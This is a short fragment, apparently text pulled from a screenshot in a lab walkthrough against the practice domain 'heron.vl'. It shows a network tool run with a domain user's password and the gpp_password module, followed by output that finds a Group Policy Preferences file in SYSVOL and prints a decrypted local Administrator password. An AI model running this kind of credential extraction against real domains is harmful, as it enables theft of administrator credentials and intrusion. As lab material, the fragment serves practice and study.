 -p l6fkiy9oN -M gpp_password
[*] Windows Server 2022 Standard 2034
[+] heron.vl\samuel.davies:l6fkiy9oN
[+] Found SYSVOL share
[*] Searching for potential XML files
[*] Found heron.vl/Policies/{6CC75E8D
[+] Found credentials in heron.vl/Pol
Password: H3r0n2024#!
action: U
newName: _local
fullName:
description: local administrator
changeLogon: 0
noChange: 0
neverExpires: 1
acctDisabled: 0
subAuthority: RID_ADMIN
userName: Administrator (built-in)